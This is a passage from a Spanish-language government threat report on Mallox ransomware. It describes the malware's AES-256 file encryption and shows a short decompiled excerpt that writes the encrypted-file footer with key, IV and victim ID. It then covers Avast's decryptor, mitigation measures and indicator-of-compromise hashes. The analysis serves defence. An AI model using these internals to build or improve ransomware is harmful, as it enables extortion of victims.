

*Ilustración 32: Cálculo del tamaño de fichero*











, EUSKO JAURLARITZA<br>· GOBIERNO VASCO



*Ilustración 33: Cifrado del fichero mediante AES-256*

Otras variantes de Mallox cifraban el fichero mediante el algoritmo Chacha20 en lugar de utilizar AES-256.

Tras cifrar el fichero, se procede a escribir una estructura de pie de fichero que permita restaurarlo en caso de que se pague el rescate. Para ello, el malware escribe unos delimitadores de inicio y fin entre los que se encuentran datos como la cantidad de bytes cifrados, el tamaño de fichero original, la clave de cifrado cifrada mediante AES-128-CTR, el vector IV utilizado en dicha operación y el *victim\_ID*.

| 247 | goto LABEL 66;                                                                                   |
|-----|--------------------------------------------------------------------------------------------------|
| 248 |                                                                                                  |
| 249 | *( DWORD *) fileTailStruct.CIPHERED BYTES = size cipher;                                         |
| 250 | *(LARGE INTEGER *) fileTailStruct.ORIG FILE SIZE = FileSize;                                     |
| 251 | *( DWORD *) $fileTailStruct$ . INIT SEPARATOR 02010201 = 0x1020102;                              |
| 252 | qmemcpy(fileTailStruct.cipheredFileKey, cipherKey, sizeof(fileTailStruct.cipheredFileKey));      |
| 253 | $libistanceToMove. Quadrart = 0i64;$                                                             |
| 254 | *( DWORD *)fileTailStruct.AES initVector IV = vector IV 1;                                       |
| 255 | *( DWORD *)&fileTailStruct.AES initVector IV[4] = vector IV 2;                                   |
| 256 | *( DWORD *)&fileTailStruct.AES initVector IV[8] = vector IV 3;                                   |
| 257 | *( DWORD *)&fileTailStruct.AES initVector IV[0xC] = vector IV 4;                                 |
| 258 | qmemcpy(fileTailStruct.personalID, shared secret 1 victimID, sizeof(fileTailStruct.personalID)); |
| 259 | *( DWORD *) $fileTailStruct.END SEPARATOR 04030403 = 0x3040304;$                                 |
| 260 | mw SetFilePointerEx brute(fileHandle, 2u, 0i64);                                                 |
| 261 | mw WriteFile brute(fileHandle, &fileTailStruct, 0x6Cu, &numberOfCipheredBytes);                  |
| 262 | CloseHandle(fileHandle);                                                                         |
| 263 | $v32 = 1$ str $lenW(1pFileName)$ :                                                               |
|     |                                                                                                  |

*Ilustración 34: Escritura del pie de fichero cifrado*

De esta forma, únicamente los atacantes, en posesión de la *priv\_key* con la que poder obtener nuevamente *shared\_secret\_2* podrían descifrar los ficheros en caso de que *secret* hubiera sido calculado de forma aleatoria y no se conociera su valor.





 $\mathbb{R}^{\mathbb{Z}}$ 







EUSKO JAURLARITZA<br>GOBIERNO VASCO



*Ilustración 35: Estructura del pie de fichero cifrado*

El fichero es finalmente renombrado con la extensión "*.malloxx*".



*Ilustración 36: Renombrado del fichero con extensión .malloxx*

#### <span id="page-27-0"></span>**Descifrador de Avast**

El equipo de la firma de seguridad Avast logró desarrollar un programa para *crackear* la clave de cifrado de los ficheros afectados por algunas variantes de este *ransomware*. Para poder utilizarlo, es necesario disponer de algún fichero cifrado de la víctima.



*Ilustración 37: Descifrador de Mallox publicado por Avast*

Tras esto, comenzará el proceso de fuerza bruta para encontrar la clave de cifrado.











*Ilustración 38: Proceso de crackeo de clave de Mallox*

No obstante, para el caso de la variable analizada, el descifrador no parece funcionar ya que la implementación anterior utilizaba Chacha20 para cifrar los ficheros y esta muestra utiliza AES-256 por lo que, mientras Avast no publique una actualización, habrá ciertas variantes que no puedan ser descifradas por ahora.

### <span id="page-28-0"></span>**Vulnerabilidades explotadas**

Pese a haber mencionado que ciertas intrusiones relacionadas con este *ransomware* podrían estar explotando servidores Microsoft SQL, no se especifica si éstas serían vulnerabilidades de código explotables mediante exploits públicos o simplemente, fallos de configuración que permitirían el acceso de los atacantes. Por tanto, no se conocen públicamente vulnerabilidades que estén siendo explotadas por los actores detrás de Mallox o por el propio código fuente del *ransomware*.





SKO JAURLARITZA



<span id="page-29-0"></span>































E<mark>USKO JAURLARITZA</mark><br>GOBIERNO VASCO



# <span id="page-33-0"></span>**Mitigación**

# <span id="page-33-1"></span>**Medidas a nivel de endpoint**

Implementar una política que no permita la ejecución de binarios no firmados puede prevenir la ejecución del malware Mallox. Sin embargo, esta estrategia puede no ser práctica debido a que muchos desarrolladores y paquetes de software no distribuyen productos firmados.

Prohibir o al menos monitorizar la ejecución de binarios desconocidos o de fuentes no confiables puede servir como una alarma inicial para detectar la presencia del malware y limitar su propagación. Esta medida es más general y se ajusta a la forma en que se crea y distribuye el software legítimo.

Mantener *endpoints* vigilados con soluciones de monitorización, antivirus y EDR, y establecer una política de actualizaciones para mantener los sistemas al día con las últimas correcciones de vulnerabilidades.

Realizar programas de capacitación para concienciar a los usuarios sobre las prácticas de ciberseguridad. Esto incluye enseñarles a identificar correos electrónicos o sitios web sospechosos, no abrir archivos adjuntos o enlaces desconocidos, y evitar descargar software de fuentes no confiables. Los usuarios capacitados son menos propensos a caer en trampas y ejecutar malware.

## <span id="page-33-2"></span>**Medidas a nivel de red**

Utilizar herramientas de análisis de tráfico de red para monitorear y examinar el tráfico en busca de patrones o comportamientos sospechosos. Esto puede ayudar a identificar posibles comunicaciones de comando y control utilizadas por el *ransomware* para comunicarse con los servidores de los atacantes.

Implementar una solución de filtrado de contenido web que bloquee el acceso a sitios web maliciosos o de alto riesgo. Esto puede evitar que los usuarios accedan accidentalmente a páginas que contienen descargas de *ransomware* o enlaces a sitios comprometidos.

Dividir la red en segmentos o subredes más pequeñas y restringir el tráfico entre ellas. Esto limita la propagación del *ransomware* en caso de una infección, ya que el malware tendría dificultades para moverse de un segmento a otro. Además, se pueden aplicar políticas de seguridad más estrictas en los segmentos críticos que contienen datos sensibles.

## <span id="page-33-3"></span>**Medidas y consideraciones adicionales**

Enviar todos los eventos del sistema, especialmente los más importantes, a un sistema externo que centralice los registros de todos los equipos de la red. Esto garantiza la trazabilidad y ayuda a detectar intrusiones en el sistema.













Mantener una política de actualizaciones para asegurarse de que todos los sistemas estén al día y no tengan vulnerabilidades que los atacantes puedan explotar.

Eliminar las contraseñas por defecto en todos los sistemas y aplicar una política de contraseñas que exija contraseñas seguras y cambios periódicos. Además, utilizar autenticación de dos factores en todos los sistemas que lo permitan.

Mantener al equipo de seguridad actualizado sobre las nuevas vulnerabilidades conocidas y asegurarse de que tienen conocimiento de todos los sistemas utilizados en la infraestructura tecnológica. De ser necesario, aplicar medidas de mitigación adicionales en situaciones específicas.

En caso de incidente con este malware, debe ser reportado a las autoridades pertinentes lo más rápido posible.









EUSKO JAURLARITZA<br>GOBIERNO VASCO



# <span id="page-35-0"></span>**Indicadores de compromiso**

Los indicadores de compromiso y reglas de detección también están disponibles para su consulta y descarga en el repositorio público del Basque Cybersecurity Centre:

### <https://github.com/basquecscentre/technical-reports>

# Hashes

- 0427a9f68d2385f7d5ba9e9c8e5c7f1b6e829868ef0a8bc89b2f6dae2f2020c4
- 0463277782f9e98b0e7a028cea0f689a81cf080fa0d64d4de8ef4803bb1bf03a
- 05194b34f8ff89facdd7b56d05826b08edaec9c6e444bdc32913e02cab01afd4
- 060ed94db064924a90065a5f4efb50f938c52619ca003f096482353e444bd096
- 0e1c7ea4148e7473e15a8e55413d6972eec6e24ef365e9f629884f89645de71a
- 10eea0c13fd1a782c065627e23e7051edc1622f2eae5fbe138725369c12f4b6d
- 10f96f64659415e46c3f2f823bdb855aab42d0bfced811c9a3b72aea5f22d880
- 1276786fc51f3b7e987aa95ebff0a3e1e358ee4e86e2302e472f84710271af7b
- 1b2727af9fc187cd5c932c6defe50b983ad7508b4196ad6c5ff5e96686277c56
- 1c8b6d5b79d7d909b7ee22cccf8f71c1bd8182eedfb9960c94776620e4543d13
- 1f793f973fd906f9736aa483c613b82d5d2d7b0e270c5c903704f9665d9e1185
- 2a549489e2455a2d84295604e29c727dd20d65f5a874209840ce187c35d9a439
- 2fd3c8fab2cfaaabf53d6c50e515dd5d1ef6eceeebdd5509c23030c4d54cb014
